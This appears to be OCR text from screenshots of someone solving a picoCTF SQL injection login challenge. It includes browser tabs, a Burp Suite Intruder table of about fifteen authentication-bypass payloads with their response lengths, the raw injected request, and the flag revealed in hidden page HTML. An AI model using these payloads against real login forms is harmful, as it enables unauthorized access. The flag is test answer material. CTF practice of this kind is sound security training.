 1 2 3 4 10.122.128.17 20:26
(2,394 unread) - abdullah picoCTF - picoGym Challe saturn.picoctf.net:59709/logi Microsoft Word - Financial Re Google Translate payloadbox/sql-injection-
saturn.picoctf.net:59709/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PDF to Word | CloudC…
username: admin
password: ' or 'x'='x
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or 'x'='x'
Logged in! But can you see the flag,
2. Intruder attack of http://saturn.picoctf.net:54857 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Login fai... Comment
99 2 " or true-- 200 329 1
100 2 ' or true-- 200 443
101 2 ") or true-- 200 331 1
103 2 ' or 'x'='x 200 473
106 2 " or "x"="x 200 359 1
107 2 ") or ("x")=("x 200 367 1
108 2 ")) or (("x"))=(("x 200 375 1
109 2 or 1=1 200 309 1
110 2 or 1=1-- 200 313 1
111 2 or 1=1# 200 311 1
112 2 or 1=1/* 200 313 1
113 2 admin' -- 200 325 1
115 2 admin'/* 200 323 1
116 2 admin' or '1'='1 200 483
117 2 admin' or '1'='1' 200 499
Request Response
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://saturn.picoctf.net:54857
10 Connection: close
11 Referer: http://saturn.picoctf.net:54857/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password='%20or%20'x'%3d'x&debug=0
Search... 0 matches
Finished
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
<pre></pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}
</p>
</body>
</html>
html body p
Fonts Animations
CSS Grid is not in use on this page
Box Model
margin 16
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] login.php